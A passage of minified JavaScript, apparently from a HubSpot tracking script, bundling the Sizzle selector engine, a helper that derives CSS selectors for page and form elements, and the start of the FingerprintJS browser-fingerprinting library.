e;return-1},M="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",V="[\\x20\\t\\r\\n\\f]",W="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",F=W.replace("w","w#"),H="\\["+V+"*("+W+")"+V+"*(?:([*^$|!~]?=)"+V+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+F+")|)|)"+V+"*\\]",j=":("+W+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+H.replace(3,8)+")*)|.*)\\)|)",U=new RegExp("^"+V+"+|((?:^|[^\\\\])(?:\\\\.)*)"+V+"+$","g"),G=new RegExp("^"+V+"*,"+V+"*"),Y=new RegExp("^"+V+"*([>+~]|"+V+")"+V+"*"),Z=new RegExp(V+"*[+~]"),B=new RegExp("="+V+"*([^\\]'\"]*)"+V+"*\\]","g"),X=new RegExp(j),z=new RegExp("^"+F+"$"),$={ID:new RegExp("^#("+W+")"),CLASS:new RegExp("^\\.("+W+")"),TAG:new RegExp("^("+W.replace("w","w*")+")"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+V+"*(even|odd|(([+-]|)(\\d*)n|)"+V+"*(?:([+-]|)"+V+"*(\\d+)|))"+V+"*\\)|)","i"),bool:new RegExp("^(?:"+M+")$","i"),needsContext:new RegExp("^"+V+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+V+"*((?:-\\d)?\\d*)"+V+"*\\)|)(?=[^-]|$)","i")},J=/^[^{]+\{\s*\[native \w/,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,q=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,tt=/'|\\/g,et=new RegExp("\\\\([\\da-f]{1,6}"+V+"?|("+V+")|.)","ig"),nt=function(t,e,n){var i="0x"+e-65536;return i!=i||n?e:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)};try{R.apply(N=O.call(v.childNodes),v.childNodes);N[v.childNodes.length].nodeType}catch(t){R={apply:N.length?function(t,e){A.apply(t,O.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}function it(t,e,i,r){var o,s,a,c,u,d,g,m,b,w;(e?e.ownerDocument||e:v)!==h&&l(e);i=i||[];if(!t||"string"!=typeof t)return i;if(1!==(c=(e=e||h).nodeType)&&9!==c)return[];if(f&&!r){if(o=K.exec(t))if(a=o[1]){if(9===c){if(!(s=e.getElementById(a))||!s.parentNode)return i;if(s.id===a){i.push(s);return i}}else if(e.ownerDocument&&(s=e.ownerDocument.getElementById(a))&&y(e,s)&&s.id===a){i.push(s);return i}}else{if(o[2]){R.apply(i,e.getElementsByTagName(t));return i}if((a=o[3])&&n.getElementsByClassName&&e.getElementsByClassName){R.apply(i,e.getElementsByClassName(a));return i}}if(n.qsa&&(!p||!p.test(t))){m=g=k;b=e;w=9===c&&t;if(1===c&&"object"!==e.nodeName.toLowerCase()){d=ft(t);(g=e.getAttribute("id"))?m=g.replace(tt,"\\$&"):e.setAttribute("id",m);m="[id='"+m+"'] ";u=d.length;for(;u--;)d[u]=m+pt(d[u]);b=Z.test(t)&&e.parentNode||e;w=d.join(",")}if(w)try{R.apply(i,b.querySelectorAll(w));return i}catch(t){}finally{g||e.removeAttribute("id")}}}return Ct(t.replace(U,"$1"),e,i,r)}function rt(){var t=[];function e(n,i){t.push(n+=" ")>r.cacheLength&&delete e[t.shift()];return e[n]=i}return e}function ot(t){t[k]=!0;return t}function st(t){var e=h.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e);e=null}}function at(t,e){for(var n=t.split("|"),i=t.length;i--;)r.attrHandle[n[i]]=e}function ct(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||L)-(~t.sourceIndex||L);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function ut(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function lt(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}function ht(t){return ot((function(e){e=+e;return ot((function(n,i){for(var r,o=t([],n.length,e),s=o.length;s--;)n[r=o[s]]&&(n[r]=!(i[r]=n[r]))}))}))}s=it.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName};n=it.support={};l=it.setDocument=function(t){var e=t?t.ownerDocument||t:v,i=e.defaultView;if(e===h||9!==e.nodeType||!e.documentElement)return h;h=e;d=e.documentElement;f=!s(e);i&&i.attachEvent&&i!==i.top&&i.attachEvent("onbeforeunload",(function(){l()}));n.attributes=st((function(t){t.className="i";return!t.getAttribute("className")}));n.getElementsByTagName=st((function(t){t.appendChild(e.createComment(""));return!t.getElementsByTagName("*").length}));n.getElementsByClassName=st((function(t){t.innerHTML="<div class='a'></div><div class='a i'></div>";t.firstChild.className="i";return 2===t.getElementsByClassName("i").length}));n.getById=st((function(t){d.appendChild(t).id=k;return!e.getElementsByName||!e.getElementsByName(k).length}));if(n.getById){r.find.ID=function(t,e){if(typeof e.getElementById!==x&&f){var n=e.getElementById(t);return n&&n.parentNode?[n]:[]}};r.filter.ID=function(t){var e=t.replace(et,nt);return function(t){return t.getAttribute("id")===e}}}else{delete r.find.ID;r.filter.ID=function(t){var e=t.replace(et,nt);return function(t){var n=typeof t.getAttributeNode!==x&&t.getAttributeNode("id");return n&&n.value===e}}}r.find.TAG=n.getElementsByTagName?function(t,e){if(typeof e.getElementsByTagName!==x)return e.getElementsByTagName(t)}:function(t,e){var n,i=[],r=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[r++];)1===n.nodeType&&i.push(n);return i}return o};r.find.CLASS=n.getElementsByClassName&&function(t,e){if(typeof e.getElementsByClassName!==x&&f)return e.getElementsByClassName(t)};g=[];p=[];if(n.qsa=J.test(e.querySelectorAll)){st((function(t){t.innerHTML="<select><option selected=''></option></select>";t.querySelectorAll("[selected]").length||p.push("\\["+V+"*(?:value|"+M+")");t.querySelectorAll(":checked").length||p.push(":checked")}));st((function(t){var n=e.createElement("input");n.setAttribute("type","hidden");t.appendChild(n).setAttribute("t","");t.querySelectorAll("[t^='']").length&&p.push("[*^$]="+V+"*(?:''|\"\")");t.querySelectorAll(":enabled").length||p.push(":enabled",":disabled");t.querySelectorAll("*,:x");p.push(",.*:")}))}(n.matchesSelector=J.test(m=d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&st((function(t){n.disconnectedMatch=m.call(t,"div");m.call(t,"[s!='']:x");g.push("!=",j)}));p=p.length&&new RegExp(p.join("|"));g=g.length&&new RegExp(g.join("|"));y=J.test(d.contains)||d.compareDocumentPosition?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1};E=d.compareDocumentPosition?function(t,i){if(t===i){T=!0;return 0}var r=i.compareDocumentPosition&&t.compareDocumentPosition&&t.compareDocumentPosition(i);return r?1&r||!n.sortDetached&&i.compareDocumentPosition(t)===r?t===e||y(v,t)?-1:i===e||y(v,i)?1:u?P.call(u,t)-P.call(u,i):0:4&r?-1:1:t.compareDocumentPosition?-1:1}:function(t,n){var i,r=0,o=t.parentNode,s=n.parentNode,a=[t],c=[n];if(t===n){T=!0;return 0}if(!o||!s)return t===e?-1:n===e?1:o?-1:s?1:u?P.call(u,t)-P.call(u,n):0;if(o===s)return ct(t,n);i=t;for(;i=i.parentNode;)a.unshift(i);i=n;for(;i=i.parentNode;)c.unshift(i);for(;a[r]===c[r];)r++;return r?ct(a[r],c[r]):a[r]===v?-1:c[r]===v?1:0};return e};it.matches=function(t,e){return it(t,null,null,e)};it.matchesSelector=function(t,e){(t.ownerDocument||t)!==h&&l(t);e=e.replace(B,"='$1']");if(n.matchesSelector&&f&&(!g||!g.test(e))&&(!p||!p.test(e)))try{var i=m.call(t,e);if(i||n.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return it(e,h,null,[t]).length>0};it.contains=function(t,e){(t.ownerDocument||t)!==h&&l(t);return y(t,e)};it.attr=function(t,e){(t.ownerDocument||t)!==h&&l(t);var i=r.attrHandle[e.toLowerCase()],o=i&&I.call(r.attrHandle,e.toLowerCase())?i(t,e,!f):void 0;return void 0===o?n.attributes||!f?t.getAttribute(e):(o=t.getAttributeNode(e))&&o.specified?o.value:null:o};it.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)};it.uniqueSort=function(t){var e,i=[],r=0,o=0;T=!n.detectDuplicates;u=!n.sortStable&&t.slice(0);t.sort(E);if(T){for(;e=t[o++];)e===t[o]&&(r=i.push(o));for(;r--;)t.splice(i[r],1)}return t};o=it.getText=function(t){var e,n="",i=0,r=t.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=o(t)}else if(3===r||4===r)return t.nodeValue}else for(;e=t[i];i++)n+=o(e);return n};r=it.selectors={cacheLength:50,createPseudo:ot,match:$,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){t[1]=t[1].replace(et,nt);t[3]=(t[4]||t[5]||"").replace(et,nt);"~="===t[2]&&(t[3]=" "+t[3]+" ");return t.slice(0,4)},CHILD:function(t){t[1]=t[1].toLowerCase();if("nth"===t[1].slice(0,3)){t[3]||it.error(t[0]);t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3]));t[5]=+(t[7]+t[8]||"odd"===t[3])}else t[3]&&it.error(t[0]);return t},PSEUDO:function(t){var e,n=!t[5]&&t[2];if($.CHILD.test(t[0]))return null;if(t[3]&&void 0!==t[4])t[2]=t[4];else if(n&&X.test(n)&&(e=ft(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)){t[0]=t[0].slice(0,e);t[2]=n.slice(0,e)}return t.slice(0,3)}},filter:{TAG:function(t){var e=t.replace(et,nt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=C[t+" "];return e||(e=new RegExp("(^|"+V+")"+t+"("+V+"|$)"))&&C(t,(function(t){return e.test("string"==typeof t.className&&t.className||typeof t.getAttribute!==x&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(i){var r=it.attr(i,t);if(null==r)return"!="===e;if(!e)return!0;r+="";return"="===e?r===n:"!="===e?r!==n:"^="===e?n&&0===r.indexOf(n):"*="===e?n&&r.indexOf(n)>-1:"$="===e?n&&r.slice(-n.length)===n:"~="===e?(" "+r+" ").indexOf(n)>-1:"|="===e&&(r===n||r.slice(0,n.length+1)===n+"-")}},CHILD:function(t,e,n,i,r){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===r?function(t){return!!t.parentNode}:function(e,n,c){var u,l,h,d,f,p,g=o!==s?"nextSibling":"previousSibling",m=e.parentNode,y=a&&e.nodeName.toLowerCase(),v=!c&&!a;if(m){if(o){for(;g;){h=e;for(;h=h[g];)if(a?h.nodeName.toLowerCase()===y:1===h.nodeType)return!1;p=g="only"===t&&!p&&"nextSibling"}return!0}p=[s?m.firstChild:m.lastChild];if(s&&v){f=(u=(l=m[k]||(m[k]={}))[t]||[])[0]===b&&u[1];d=u[0]===b&&u[2];h=f&&m.childNodes[f];for(;h=++f&&h&&h[g]||(d=f=0)||p.pop();)if(1===h.nodeType&&++d&&h===e){l[t]=[b,f,d];break}}else if(v&&(u=(e[k]||(e[k]={}))[t])&&u[0]===b)d=u[1];else for(;h=++f&&h&&h[g]||(d=f=0)||p.pop();)if((a?h.nodeName.toLowerCase()===y:1===h.nodeType)&&++d){v&&((h[k]||(h[k]={}))[t]=[b,d]);if(h===e)break}return(d-=r)===i||d%i==0&&d/i>=0}}},PSEUDO:function(t,e){var n,i=r.pseudos[t]||r.setFilters[t.toLowerCase()]||it.error("unsupported pseudo: "+t);if(i[k])return i(e);if(i.length>1){n=[t,t,"",e];return r.setFilters.hasOwnProperty(t.toLowerCase())?ot((function(t,n){for(var r,o=i(t,e),s=o.length;s--;)t[r=P.call(t,o[s])]=!(n[r]=o[s])})):function(t){return i(t,0,n)}}return i}},pseudos:{not:ot((function(t){var e=[],n=[],i=a(t.replace(U,"$1"));return i[k]?ot((function(t,e,n,r){for(var o,s=i(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))})):function(t,r,o){e[0]=t;i(e,null,o,n);return!n.pop()}})),has:ot((function(t){return function(e){return it(t,e).length>0}})),contains:ot((function(t){return function(e){return(e.textContent||e.innerText||o(e)).indexOf(t)>-1}})),lang:ot((function(t){z.test(t||"")||it.error("unsupported lang: "+t);t=t.replace(et,nt).toLowerCase();return function(e){var n;do{if(n=f?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===d},focus:function(t){return t===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){t.parentNode&&t.parentNode.selectedIndex;return!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeName>"@"||3===t.nodeType||4===t.nodeType)return!1;return!0},parent:function(t){return!r.pseudos.empty(t)},header:function(t){return Q.test(t.nodeName)},input:function(t){return q.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||e.toLowerCase()===t.type)},first:ht((function(){return[0]})),last:ht((function(t,e){return[e-1]})),eq:ht((function(t,e,n){return[n<0?n+e:n]})),even:ht((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:ht((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:ht((function(t,e,n){for(var i=n<0?n+e:n;--i>=0;)t.push(i);return t})),gt:ht((function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t}))}};r.pseudos.nth=r.pseudos.eq;for(e in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[e]=ut(e);for(e in{submit:!0,reset:!0})r.pseudos[e]=lt(e);function dt(){}dt.prototype=r.filters=r.pseudos;r.setFilters=new dt;function ft(t,e){var n,i,o,s,a,c,u,l=_[t+" "];if(l)return e?0:l.slice(0);a=t;c=[];u=r.preFilter;for(;a;){if(!n||(i=G.exec(a))){i&&(a=a.slice(i[0].length)||a);c.push(o=[])}n=!1;if(i=Y.exec(a)){n=i.shift();o.push({value:n,type:i[0].replace(U," ")});a=a.slice(n.length)}for(s in r.filter)if((i=$[s].exec(a))&&(!u[s]||(i=u[s](i)))){n=i.shift();o.push({value:n,type:s,matches:i});a=a.slice(n.length)}if(!n)break}return e?a.length:a?it.error(t):_(t,c).slice(0)}function pt(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function gt(t,e,n){var r=e.dir,o=n&&"parentNode"===r,s=w++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||o)return t(e,n,i)}:function(e,n,a){var c,u,l,h=b+" "+s;if(a){for(;e=e[r];)if((1===e.nodeType||o)&&t(e,n,a))return!0}else for(;e=e[r];)if(1===e.nodeType||o)if((u=(l=e[k]||(e[k]={}))[r])&&u[0]===h){if(!0===(c=u[1])||c===i)return!0===c}else{(u=l[r]=[h])[1]=t(e,n,a)||i;if(!0===u[1])return!0}}}function mt(t){return t.length>1?function(e,n,i){for(var r=t.length;r--;)if(!t[r](e,n,i))return!1;return!0}:t[0]}function yt(t,e,n,i,r){for(var o,s=[],a=0,c=t.length,u=null!=e;a<c;a++)if((o=t[a])&&(!n||n(o,i,r))){s.push(o);u&&e.push(a)}return s}function kt(t,e,n,i,r,o){i&&!i[k]&&(i=kt(i));r&&!r[k]&&(r=kt(r,o));return ot((function(o,s,a,c){var u,l,h,d=[],f=[],p=s.length,g=o||wt(e||"*",a.nodeType?[a]:a,[]),m=!t||!o&&e?g:yt(g,d,t,a,c),y=n?r||(o?t:p||i)?[]:s:m;n&&n(m,y,a,c);if(i){u=yt(y,f);i(u,[],a,c);l=u.length;for(;l--;)(h=u[l])&&(y[f[l]]=!(m[f[l]]=h))}if(o){if(r||t){if(r){u=[];l=y.length;for(;l--;)(h=y[l])&&u.push(m[l]=h);r(null,y=[],u,c)}l=y.length;for(;l--;)(h=y[l])&&(u=r?P.call(o,h):d[l])>-1&&(o[u]=!(s[u]=h))}}else{y=yt(y===s?y.splice(p,y.length):y);r?r(null,s,y,c):R.apply(s,y)}}))}function vt(t){for(var e,n,i,o=t.length,s=r.relative[t[0].type],a=s||r.relative[" "],u=s?1:0,l=gt((function(t){return t===e}),a,!0),h=gt((function(t){return P.call(e,t)>-1}),a,!0),d=[function(t,n,i){return!s&&(i||n!==c)||((e=n).nodeType?l(t,n,i):h(t,n,i))}];u<o;u++)if(n=r.relative[t[u].type])d=[gt(mt(d),n)];else{if((n=r.filter[t[u].type].apply(null,t[u].matches))[k]){i=++u;for(;i<o&&!r.relative[t[i].type];i++);return kt(u>1&&mt(d),u>1&&pt(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(U,"$1"),n,u<i&&vt(t.slice(u,i)),i<o&&vt(t=t.slice(i)),i<o&&pt(t))}d.push(n)}return mt(d)}function bt(t,e){var n=0,o=e.length>0,s=t.length>0,a=function(a,u,l,d,f){var p,g,m,y=[],k=0,v="0",w=a&&[],C=null!=f,_=c,S=a||s&&r.find.TAG("*",f&&u.parentNode||u),T=b+=null==_?1:Math.random()||.1,E=S.length;if(C){c=u!==h&&u;i=n}for(;v!==E&&null!=(p=S[v]);v++){if(s&&p){g=0;for(;m=t[g++];)if(m(p,u,l)){d.push(p);break}if(C){b=T;i=++n}}if(o){(p=!m&&p)&&k--;a&&w.push(p)}}k+=v;if(o&&v!==k){g=0;for(;m=e[g++];)m(w,y,u,l);if(a){if(k>0)for(;v--;)w[v]||y[v]||(y[v]=D.call(d));y=yt(y)}R.apply(d,y);C&&!a&&y.length>0&&k+e.length>1&&it.uniqueSort(d)}if(C){b=T;c=_}return w};return o?ot(a):a}a=it.compile=function(t,e){var n,i=[],r=[],o=S[t+" "];if(!o){e||(e=ft(t));n=e.length;for(;n--;)(o=vt(e[n]))[k]?i.push(o):r.push(o);o=S(t,bt(r,i))}return o};function wt(t,e,n){for(var i=0,r=e.length;i<r;i++)it(t,e[i],n);return n}function Ct(t,e,i,o){var s,c,u,l,h,d=ft(t);if(!o&&1===d.length){if((c=d[0]=d[0].slice(0)).length>2&&"ID"===(u=c[0]).type&&n.getById&&9===e.nodeType&&f&&r.relative[c[1].type]){if(!(e=(r.find.ID(u.matches[0].replace(et,nt),e)||[])[0]))return i;t=t.slice(c.shift().value.length)}s=$.needsContext.test(t)?0:c.length;for(;s--;){u=c[s];if(r.relative[l=u.type])break;if((h=r.find[l])&&(o=h(u.matches[0].replace(et,nt),Z.test(c[0].type)&&e.parentNode||e))){c.splice(s,1);if(!(t=o.length&&pt(c))){R.apply(i,o);return i}break}}}a(t,d)(o,e,!f,i,Z.test(t));return i}n.sortStable=k.split("").sort(E).join("")===k;n.detectDuplicates=T;l();n.sortDetached=st((function(t){return 1&t.compareDocumentPosition(h.createElement("div"))}));st((function(t){t.innerHTML="<a href='#'></a>";return"#"===t.firstChild.getAttribute("href")}))||at("type|href|height|width",(function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}));n.attributes&&st((function(t){t.innerHTML="<input/>";t.firstChild.setAttribute("value","");return""===t.firstChild.getAttribute("value")}))||at("value",(function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}));st((function(t){return null==t.getAttribute("disabled")}))||at(M,(function(t,e,n){var i;if(!n)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null}));function _t(t){if(!t)return null;var e=/\[\w+(\*|\$|\||~|!|\^)?=(.+)]/,n=e.test(t);if(n&&(n=e.exec(t))&&3==n.length){var i=/".+"/;if(!/'.+'/.test(n[2])&&!i.test(n[2]))return t.replace("="+n[2],"='"+n[2]+"'")}}hstc.find=function(){try{return it.apply(null,arguments)}catch(e){var t=_t(arguments[0]);if(t){arguments[0]=t;return it.apply(null,arguments)}throw e}};hstc.expr=it.selectors;hstc.expr[":"]=hstc.expr.filters;hstc.unique=it.uniqueSort;hstc.text=it.getText;hstc.isXMLDoc=it.isXML;hstc.contains=it.contains}(window);(hstc=hstc||{}).unsizzle=function(){const t=/^(\D+)(-|_)(?:.+)(_)/g;function e(e){const n=e.match(t);return n&&n[0]||null}function n(t){return e(t)||t}const i={userInteractionClasses:new RegExp("^"+["((is|has)-?)?(enable|disable|collapse|require|close)d?","((is|has)-?)?(expand|select|visit|check|focus|press)(ed)?","((is|has)-?)?(active|hidden|open|(in)?(visible|valid)|optional|read-only)","(hover|target|outline|show|hide|autofill|sfhover)","((is|has)-?)?(fade|slide|zoom|bounce|flip)-(in|out|up|down|left|right)","(aria|sr)-(expanded|selected|checked|pressed|current|hidden|live)","(hover|focus|focus-within|focus-visible|active|target):[\\w-]+","(visited|disabled|enabled|empty|open|closed):[\\w-]+","(btn|form|nav|dropdown|modal|tooltip|popover)-(active|disabled|focus|hover)","(mui|uk)-(active|checked|disabled|error|expanded|focused|required|selected)"].join("|")+"$","gi"),event:function(t){return i.node(t.target)},node:function(t){const e=[];let n=!0,r=t;for(;n;){if(r.id.length||null==r.parentElement||r.parentNode===document||"HTML"===r.parentElement.tagName){e.unshift(i.selector(r));n=!1}else{e.unshift("> "+i.selector(r));r=r.parentElement}}return e.join(" ")},selector:function(t){const e=i.join(t.tagName,t.id,t.classList),n=i.join(t.tagName,t.id);if(t.parentNode!==document&&i.hasSiblings(t)&&!t.id){let e=0,r=!1,o=0;const s=t.parentNode&&Array.from(t.parentNode.children)||[];for(let n=0;n<s.length;n++){const a=s[n];a!==t&&i.hasDuplicateClassLists(t,a)&&!r&&(r=!0);a.tagName===t.tagName&&(e+=1);t&&a===t&&(o=e)}if(r&&e>1)return n+":nth-of-type("+o+")"}return e},join:function(t,e,r){let o="",s="";const a=r&&r.length>0?i.filterUserInteractionClasses(Array.from(r||[])):[];if(e.length)if(-1!==e.indexOf("hsForm")){o='[id*="'+n(e)+'"]'}else if(-1!==a.indexOf("hs-input")){o='[id*="'+n(e)+'"]'}else o="#"+e;if(a.length>0){-1!==a.indexOf("hs-form")?s+='[class*="hs-form"]':s+="."+a.join(".");s=s.replace(i.userInteractionClasses,"")}return t.toLowerCase()+o+s},hasDuplicateClassLists:function(t,e){const n=i.filterUserInteractionClasses(Array.from(t.classList)),r=i.filterUserInteractionClasses(Array.from(e.classList));return t.tagName===e.tagName&&n.toString()===r.toString()},filterUserInteractionClasses:function(t){return t.filter((function(t){return!t.match(i.userInteractionClasses)}))},hasSiblings:function(t){return t.parentNode&&t.parentNode.children.length>1},isEvent:function(t){return t&&null!=t.currentTarget},isNode:function(t){return"object"==typeof Node?t instanceof Node:t&&"object"==typeof t&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName},unsizzle:function(t){return i.isEvent(t)?i.event(t):i.isNode(t)?i.node(t):null},getHsFormElementMatches:e,getFuzzyMatchUsingRegex:n};return i.unsizzle}();!function(t,e,n){hstc["Fingerprint"]=n()}(0,0,(function(){"use strict";var t=function(t){var e="5.0.1";function n(t,e){return new Promise((n=>setTimeout(n,t,e)))}function i(){return new Promise((t=>{const e=new MessageChannel;e.port1.onmessage=()=>t();e.port2.postMessage(null)}))}function r(t,e=1/0){const{requestIdleCallback:i}=window;return i?new Promise((t=>i.call(window,(()=>t()),{timeout:e}))):n(Math.min(t,e))}function o(t){return!!t&&"function"==typeof t.then}function s(t,e){try{const n=t();o(n)?n.then((t=>e(!0,t)),(t=>e(!1,t))):e(!0,n)}catch(t){e(!1,t)}}async function a(t,e,n=16){const r=Array(t.length);let o=Date.now();for(let s=0;s<t.length;++s){r[s]=e(t[s],s);const a=Date.now();if(a>=o+n){o=a;await i()}}return r}function c(t){t.then(void 0,(()=>{}));return t}function u(t,e){for(let n=0,i=t.length;n<i;++n)if(t[n]===e)return!0;return!1}function l(t,e){return!u(t,e)}function h(t){return parseInt(t,10)}function d(t){return parseFloat(t)}function f(t,e){return"number"==typeof t&&isNaN(t)?e:t}function p(t){return t.reduce(((t,e)=>t+(e?1:0)),0)}function g(t,e=1){if(Math.abs(e)>=1)return Math.round(t/e)*e;{const n=1/e;return Math.round(t*n)/n}}function m(t){var e,n;const i=`Unexpected syntax '${t}'`,r=/^\s*([a-z-]*)(.*)$/i.exec(t),o=r[1]||void 0,s={},a=/([.:#][\w-]+|\[.+?\])/gi,c=(t,e)=>{s[t]=s[t]||[];s[t].push(e)};for(;;){const t=a.exec(r[2]);if(!t)break;const o=t[0];switch(o[0]){case".":c("class",o.slice(1));break;case"#":c("id",o.slice(1));break;case"[":{const t=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(o);if(!t)throw new Error(i);c(t[1],null!==(n=null!==(e=t[4])&&void 0!==e?e:t[5])&&void 0!==n?n:"");break}default:throw new Error(i)}}return[o,s]}function y(t){const e=new Uint8Array(t.length);for(let n=0;n<t.length;n++){const i=t.charCodeAt(n);if(i>127)return(new TextEncoder).encode(t);e[n]=i}return e}function k(t,e){const n=t[0]>>>16,i=65535&t[0],r=t[1]>>>16,o=65535&t[1],s=e[0]>>>16,a=65535&e[0],c=e[1]>>>16;let u=0,l=0,h=0,d=0;d+=o+(65535&e[1]);h+=d>>>16;d&=65535;h+=r+c;l+=h>>>16;h&=65535;l+=i+a;u+=l>>>16;l&=65535;u+=n+s;u&=65535;t[0]=u<<16|l;t[1]=h<<16|d}function v(t,e){const n=t[0]>>>16,i=65535&t[0],r=t[1]>>>16,o=65535&t[1],s=e[0]>>>16,a=65535&e[0],c=e[1]>>>16,u=65535&e[1];let l=0,h=0,d=0,f=0;f+=o*u;d+=f>>>16;f&=65535;d+=r*u;h+=d>>>16;d&=65535;d+=o*c;h+=d>>>16;d&=65535;h+=i*u;l+=h>>>16;h&=65535;h+=r*c;l+=h>>>16;h&=65535;h+=o*a;l+=h>>>16;h&=65535;l+=n*u+i*c+r*a+o*s;l&=65535;t[0]=l<<16|h;t[1]=d<<16|f}function b(t,e){const n=t[0];if(32===(e%=64)){t[0]=t[1];t[1]=n}else if(e<32){t[0]=n<<e|t[1]>>>32-e;t[1]=t[1]<<e|n>>>32-e}else{e-=32;t[0]=t[1]<<e|n>>>32-e;t[1]=n<<e|t[1]>>>32-e}}function w(t,e){if(0!==(e%=64))if(e<32){t[0]=t[1]>>>32-e;t[1]=t[1]<<e}else{t[0]=t[1]<<e-32;t[1]=0}}function C(t,e){t[0]^=e[0];t[1]^=e[1]}const _=[4283543511,3981806797],S=[3301882366,444984403];function T(t){const e=[0,t[0]>>>1];C(t,e);v(t,_);e[1]=t[0]>>>1;C(t,e);v(t,S);e[1]=t[0]>>>1;C(t,e)}const E=[2277735313,289559509],x=[1291169091,658871167],L=[0,5],I=[0,1390208809],N=[0,944331445];function D(t,e){const n=y(t);e=e||0;const i=[0,n.length],r=i[1]%16,o=i[1]-r,s=[0,e],a=[0,e],c=[0,0],u=[0,0];let l;for(l=0;l<o;l+=16){c[0]=n[l+4]|n[l+5]<<8|n[l+6]<<16|n[l+7]<<24;c[1]=n[l]|n[l+1]<<8|n[l+2]<<16|n[l+3]<<24;u[0]=n[l+12]|n[l+13]<<8|n[l+14]<<16|n[l+15]<<24;u[1]=n[l+8]|n[l+9]<<8|n[l+10]<<16|n[l+11]<<24;v(c,E);b(c,31);v(c,x);C(s,c);b(s,27);k(s,a);v(s,L);k(s,I);v(u,x);b(u,33);v(u,E);C(a,u);b(a,31);k(a,s);v(a,L);k(a,N)}c[0]=0;c[1]=0;u[0]=0;u[1]=0;const h=[0,0];switch(r){case 15:h[1]=n[l+14];w(h,48);C(u,h);case 14:h[1]=n[l+13];w(h,40);C(u,h);case 13:h[1]=n[l+12];w(h,32);C(u,h);case 12:h[1]=n[l+11];w(h,24);C(u,h);case 11:h[1]=n[l+10];w(h,16);C(u,h);case 10:h[1]=n[l+9];w(h,8);C(u,h);case 9:h[1]=n[l+8];C(u,h);v(u,x);b(u,33);v(u,E);C(a,u);case 8:h[1]=n[l+7];w(h,56);C(c,h);case 7:h[1]=n[l+6];w(h,48);C(c,h);case 6:h[1]=n[l+5];w(h,40);C(c,h);case 5:h[1]=n[l+4];w(h,32);C(c,h);case 4:h[1]=n[l+3];w(h,24);C(c,h);case 3:h[1]=n[l+2];w(h,16);C(c,h);case 2:h[1]=n[l+1];w(h,8);C(c,h);case 